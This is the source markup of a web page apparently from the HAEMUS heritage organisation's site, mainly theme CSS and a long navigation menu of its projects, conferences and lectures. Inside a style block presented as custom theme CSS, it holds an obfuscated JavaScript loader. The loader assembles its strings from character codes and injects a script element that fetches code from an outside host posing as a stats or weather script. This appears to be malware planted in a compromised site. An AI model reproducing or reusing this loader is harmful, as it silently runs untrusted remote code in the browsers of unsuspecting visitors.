var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/byzantine-heritage-east-mk/",
                    "name": "Byzantine heritage (East MK)"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="page-template-default page page-id-2542 unselectable byzantine-heritage-east-mk global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
